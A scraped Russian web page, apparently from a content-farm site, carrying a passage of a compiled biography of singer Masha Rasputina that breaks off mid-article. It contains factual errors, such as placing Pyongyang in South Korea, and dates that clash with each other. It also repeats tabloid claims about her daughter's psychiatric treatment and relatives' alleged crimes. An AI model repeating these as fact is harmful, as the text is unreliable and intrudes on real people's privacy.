

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://detibib-nevelsk.ru/prostymi-slovami/biografiya-mashi-rasputinoj.html
body_size: 48860
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://detibib-nevelsk.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1hbi1'}; </script>
            <script type="text/javascript">
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function') {
                        let errorInfo = [];
                        // errorInfo['msg'] = msg;
                        // errorInfo['url'] = url;
                        // errorInfo['lineNo'] = lineNo;
                        // errorInfo['columnNo'] = columnNo;
                        // errorInfo['error'] = error;

                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                let rotatorScript = document.createElement('script');
                rotatorScript.src = "//newrotatormarch23.bid/1hbi1.min.js";
                rotatorScript.type = "text/javascript";
                rotatorScript.async = true;
                document.head.append(rotatorScript);

                rotatorScript.onerror = function(message, url, line, col, errorObj) {
                    // alert('error is here');
                };
            </script>
<title>Биография маши распутиной - Библиотека Невероятных Фактов</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://detibib-nevelsk.ru/prostymi-slovami/biografiya-mashi-rasputinoj.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Биография маши распутиной - Библиотека Невероятных Фактов" />
<meta property="og:description" content="Маша Распутина (Участница, Музыкант): фото, биография, фильмография, новости &#8211; Вокруг ТВ Советская и российская поп-певица, звезда эстрады 90-х годов. Известна сотрудничеством с поэтом-песенником Леонидом Дербеневым, композиторами Александром Лукьяновым, Аркадием Укупником, Максимом Дунаевским. Биография Маши Распутиной Алла Николаевна Агеева, широко известная как Маша Распутина (сперва — творческий псевдоним, а впоследствии официальные имя и фамилия) родилась 13 мая 1965 года в деревне Уроп Кемеровской области" />
<meta property="og:url" content="https://detibib-nevelsk.ru/prostymi-slovami/biografiya-mashi-rasputinoj.html" />
<meta property="og:site_name" content="Библиотека Невероятных Фактов" />
<meta property="article:section" content="Простыми словами" />
<meta property="article:published_time" content="2019-05-30T08:59:06+00:00" />
<meta property="og:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/104205c8575d3bda890f6f4a98c38449.jpg" />
<meta property="og:image:secure_url" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/104205c8575d3bda890f6f4a98c38449.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Маша Распутина (Участница, Музыкант): фото, биография, фильмография, новости &#8211; Вокруг ТВ Советская и российская поп-певица, звезда эстрады 90-х годов. Известна сотрудничеством с поэтом-песенником Леонидом Дербеневым, композиторами Александром Лукьяновым, Аркадием Укупником, Максимом Дунаевским. Биография Маши Распутиной Алла Николаевна Агеева, широко известная как Маша Распутина (сперва — творческий псевдоним, а впоследствии официальные имя и фамилия) родилась 13 мая 1965 года в деревне Уроп Кемеровской области" />
<meta name="twitter:title" content="Биография маши распутиной - Библиотека Невероятных Фактов" />
<meta name="twitter:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/104205c8575d3bda890f6f4a98c38449.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/detibib-nevelsk.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object_ad = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.77'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.77'></script>
<script>var ajaxUrlFlatPM = "https://detibib-nevelsk.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://detibib-nevelsk.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6b87af;}.title, .single #toc_container .toc_title{color: #6b87af;border-left: 4px solid #6b87af;}.description{border-top: 4px solid #6b87af;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6b87af;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6b87af;}.more span{border-bottom: 1px dashed #6b87af;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6b87af;border: 1px solid #6b87af;}#up{border-bottom-color: #6b87af;}#up:before, .commentlist .comment .reply a{border: 1px solid #6b87af;}.respond-form .respond-form__button{background-color: #6b87af;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6b87af;}
		.m-nav{background: #6b87af;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c9b141 url(https://detibib-nevelsk.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c9b141;}#up:hover{border-bottom-color: #c9b141;}#up:hover:before{border: 1px solid #c9b141;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c9b141;}.respond-form .respond-form__button:hover{background-color: #c9b141;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c9b141;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6b87af;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c9b141;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://detibib-nevelsk.ru">
						<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png " class="logo" alt="Библиотека Невероятных Фактов">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://detibib-nevelsk.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://detibib-nevelsk.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://detibib-nevelsk.ru/prostymi-slovami" itemprop="item"><span itemprop="name">Простыми словами</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-05-30">30.05.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Биография маши распутиной</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>Маша Распутина (Участница, Музыкант): фото, биография, фильмография, новости &#8211; Вокруг ТВ</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Biografiya_mashi_rasputinoy_1.jpg" alt="" width="640" height="auto" /></p>
<p>Советская и российская поп-певица, звезда эстрады 90-х годов. Известна сотрудничеством с поэтом-песенником Леонидом Дербеневым, композиторами <strong>Александром Лукьяновым</strong>, Аркадием Укупником, Максимом Дунаевским.</p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68167" class="content_rb" data-id="68167"></div></div>
<h3>Биография Маши Распутиной</h3>
<p><strong>Алла Николаевна Агеева</strong>, широко известная как <strong>Маша Распутина</strong> (сперва — творческий псевдоним, а впоследствии официальные имя и фамилия) родилась 13 мая 1965 года в деревне Уроп Кемеровской области в семье сотрудника ГРЭС Николая Агеева.</p>
<p> Ее мать была гидрогеологом, родом из Одессы. В детстве Маша сначала мечтала стать хирургом, потом учительницей, диктором телевидения. До 15 лет девочка часто болела.</p>
<p></p>
<p>После окончания школы, в 1982 году, Маша сначала поступила в Кемеровский государственный университет культуры и искусств, но затем все же отправилась покорять Москву. Исполнить мечту — поступить в театральное училище имени Щукина — не получилось, но зато девушку взяли в ВИА при Доме культуры.</p>
<p> Параллельно Маша все-таки училась, но на дирижерско-хоровом отделении Тверского музыкального училища, которое окончила в 1988 году. Студентку приглашали участвовать в варьете.</p>
<h3>Творческий путь Маши Распутиной</h3>
<p>В 1988 году во время одного из выступлений в Москве Распутину заметил поэт-песенник Леонид Дербенев, который предложил ей заняться сольной карьерой. Со следующего года началось их сотрудничество.</p>
<div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68168" class="content_rb" data-id="68168"></div></div><p> Первым хитом певицы, взявшей тогда псевдоним <strong>Маша Распутина</strong>, стала песня «Играй, музыкант!».</p>
<p> В 1991 году она выпустила первый диск — «<strong>Городская сумасшедшая</strong>» — с песнями на слова Дербенева «Отпустите меня в Гималаи» и «Кружит музыка».</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Вторая пластинка вышла через год и называлась «<strong>Я родилась в Сибири</strong>». С этим альбомом, записанном на английском, Маша попробовала раскрутиться на Западе, но добилась известности только среди бывших соотечественников. В ее клипе на песню «На белом Мерседесе» снялся коллега по сцене Филипп Киркоров.</p>
</div></div>
<p>В 1993 году Распутина и Дербенев записали хит «Живи, страна!». Маша работала с Леонидом Петровичем вплоть до его кончины в 1995 году, и это были самые успешные годы в ее карьере.</p>
<p> Они записали еще два альбома: в 1994 году — «<strong>Синий понедельничек</strong>», в 1995 году — «<strong>Я была на Венере</strong>».</p>
<p> После выхода сборника «<strong>Ты меня не буди</strong>» с одноименной популярной песней в 1998 году и диска «<strong>Поцелуй меня при всех</strong>» в 1999 году певица на продолжительный период исчезла с экранов и гастрольных площадок страны.</p>
<blockquote>
<p>Возвращение Маши, сотрудничавшей за свою карьеру с такими композиторами, как <strong>Александр Лукьянов</strong>, Аркадий Укупник, Максим Дунаевский, состоялось в 2003 году — в дуэте с Филиппом Киркоровым она исполнила «<strong>Розу чайную</strong>», снявшись и в совместном клипе на эту композицию. Вместе они записали и песни «Мечта», «Джалма», «Свадебные цветы», «Прощай». Распутина дала концерт в Санкт-Петербурге, но к активной гастрольной жизни больше не возвращалась вплоть до 2008 года, когда устроила тур по городам России.</p>
</blockquote>
<p>В 2007 году певица приняла участие во втором сезоне телевизионного музыкального шоу «Две звезды», в рамках которого выступала в тандеме с телеведущим Андреем Малаховым. В следующем году исполнительница выпустила альбом «<strong>Маша Распутина. The Best</strong>», включавший в себя и хит «Развод».</p>
<p> После некоторого творческого затишья Распутина заявила о себе в 2015 году.</p>
<p> Она появилась в новогоднем выпуске музыкального шоу Первого канала с ведущим Максимом Авериным «Три аккорда», а весной представила посвящённую президенту России Владимиру Путину композицию «Когда мы вместе», созданную в сотрудничестве с поэтом-песенником Ильей Резником и музыкантом <strong>Каем Метовым</strong>.</p>
<h3>Личная жизнь Маши Распутиной</h3>
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68169" class="content_rb" data-id="68169"></div></div><p>Первым мужем певицы был продюсер <strong>Владимир Ермаков</strong>, с которым Распутина долгое время жила в гражданском браке. В 1985 году Маша родила от него дочь Лидию. Спустя время Ермаков и его избранница поженились, однако их союз распался в конце 90-х годов.</p>
<p> На фоне скандального развода родителей у их дочери начались проблемы в области психиатрии. Лидии, принявшей сторону отца, потребовалась помощь специалистов. Отношения с матерью полностью разладились.</p>
<p> Распутиной удалось установить общение с дочкой лишь спустя продолжительное время.</p>
<p>В 1999 году певица вышла замуж за своего поклонника, бизнесмена <strong>Виктора Захарова</strong>. 14 апреля, в программе «Секрет на миллион» Маша Распутина поделилась подробностями истории любви с Захаровым. Так, первое свидание знаменитости и миллионера закончилось скандалом, после чего певица избегала женатого поклонника несколько лет.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Но однажды бизнесмен и певица случайно встретились и уже не смогли расстаться. Ради новых отношений исполнительнице тогда пришлось пойти на серьёзные уступки – Виктор выступал за приостановку концертной деятельности, сказав: «Мне не нужна гастролёрша». Через некоторое время пара обвенчалась.</p>
</div></div>
<p> 8 сентября 2000 года у них родилась дочь Мария Захарова.</p>
<p>Между тем старшая дочь артистки отчима не приняла. В марте 2011 года в эфире программы «Пусть говорят» с Андреем Малаховым была поднята наболевшая тема взаимоотношений Распутиной с Лидией, которая периодически проходила лечение в психбольницах.</p>
<p>12 октября 2017 года пришла весть о смерти экс-супруга певицы <strong>Владимира Ермакова</strong>, страдавшего от приступов эпилепсии и скончавшегося в Москве на 74-м году жизни. Накануне трагедии мужчина должен был участвовать в съемках программы «На самом деле» на Первом канале вместе с Распутиной.</p>
<p> Она в свою очередь появилась на съемках этого шоу, но осталась крайне недовольна тем, что происходило на площадке, поэтому не подписала договор, позволяющий выпустить отснятый материал в эфир. Дело в том, что певица и команда шоу предварительно оговорили, какие темы будут обсуждаться, но условия были нарушены.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68170" class="content_rb" data-id="68170"></div></div><p> В частности, ведущий передачи Дмитрий Шепелев начал расспрашивать эпатажную артистку про инцест ее экс-супруга с их дочерью Лидией, а также поинтересовался, правда ли, что ее родной брат сидел за убийство ребенка.</p>
</div></div>
<p> Не выдержав, Маша со скандалом покинула студию, а после выхода шоу в эфир, где показывали кадры с Распутиной, певица и ее супруг Виктор подали судебный иск на Первый канал, потребовав компенсацию в 50 миллионов рублей.</p>
<p>20 октября 2017-го Распутина появилась в студии программы «Судьба человека» на канале «Россия 1». Ведущий ток-шоу Борис Корчевников начал беседу со звездной гостьей с извинений. Он попросил прощения у певицы за то, что в свое время в передаче «Прямой эфире, которую он вел, история сложных отношений Маши с ее дочерью Лидой была преподнесена весьма нелицеприятно для артистки.</p>
<h3>Интересные факты о Маше Распутиной</h3>
<p>В 1989 году Распутина получила Гран-при южнокорейского музыкального фестиваля в городе Пхеньяне, а в 1990 году — Гран-при фестиваля СНГ «В роке только девушки».</p>
<p>В 1994 году певица приняла участие в откровенной фотосессии для журнала Penthouse.</p>
<h3>Дискография Маши Распутиной</h3>
<p>1991 — Городская сумасшедшая<br /> 1993 — Я родилась в Сибири<br /> 1994 — Синий понедельничек<br /> 1995 — Маша Распутина<br /> 1996 — Я была на Венере<br /> 1998 — Ты меня не буди<br /> 2000 — Поцелуй меня при всех<br /> 2001 — Живи, страна!<br /> 2003 — Роза чайная<br /> 2008 — Маша Распутина. The Best</p>
<h3>Фильмография Маши Распутиной</h3>
<p><strong>Актриса</strong><br /> Три аккорда (сериал, 2014) Леонид Дербенев. Слова народные (2010, документальный) Пугачёва, Распутина… Все звёзды Дербенева (2008, документальный)</p>
<p>Подземелье ведьм (1990) (исполнительница финальной песни «Я и Ты»)</p>
<p>Источник: <a href="https://www.vokrug.tv/person/show/masha_rasputina/" rel="nofollow" target="_blank">https://www.vokrug.tv/person/show/masha_rasputina/</a></p>
<h2>Маша Распутина: биография известной певицы</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Biografiya_mashi_rasputinoy_2.jpg" alt="" width="640" height="auto" /></p>
<p>Многих талантливых эстрадных исполнителей повидала российская сцена.</p>
<p>И Маша Распутина – одна из тех, кто смог не просто покорить публику, но и завоевать огромный успех, представив публике свои в чем-то автобиографические песни, в которых нашел свое отражение закаленный характер и незаурядный талант девушки из сибирской глубинки. И тем, кого интересует судьба и биография Маши Распутиной (которая по паспорту является Аллой Агеевой), предлагаем ознакомиться с нашей статьей.</p>
<h3>Детство</h3>
<p>Получившая широкую популярность во всем мире, Маша Распутина, певица с яркой внешностью и неординарными вокальными данными, имеет таинственную связь со своей родиной – Сибирью.</p>
<p>Родившись далеко от шумных мегаполисов, она приобрела черты характера, которые свойственны каждому сибиряку, и отчасти они помогли ей добиться оглушительного успеха и в столице России, вдалеке от сибирских просторов.</p>
<p>Родилась знаменитая эстрадная певица Алла Агеева, известная большинству под псевдонимом Маша Распутина, 13 мая 1965 года. День рождения певицы весной, и родилась она под знаком зодиака Телец. Ее биография берет начало в городе Белово, хотя, если верить другим найденным в Сети источникам, местом ее рождения могут быть либо небольшая деревушка Уроп, либо поселочек под названием Инской.</p>
<p>Рекомендуем: Любовь Успенская: биография</p>
<p>Родители девочки, не связанные с искусством и культурой люди, много работали, в связи с чем не могли уделять достаточно внимания дочери. Поэтому некоторое время Алле пришлось жить у своих бабушки и дедушки по отцовской линии. Зато именно благодаря их стараниям бойкая девчонка, имеющая звонкий голос и стойкий характер с детства, получила достойное воспитание.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Отец девочки, Николай Агеев, работавший на местной ГРЭС, и мать, Лидия Агеева, научный сотрудник, забрали дочь к себе, когда ей было около 5 лет. Еще в семье Агеевых рос сын, брат Аллочки, Николай Агеев. К сожалению, сейчас брат Маши Распутиной, у которого не сложилась карьера в музыкальном мире, отбывает тюремный срок за тяжкое преступление.</p>
</div></div>
<p>Переехав к родителям в город Белово, девочка пошла в местную школу. Кстати, многих интересует, кто по национальности Алла Агеева, ставшая кумиром миллионов в облике Маши Распутиной.</p>
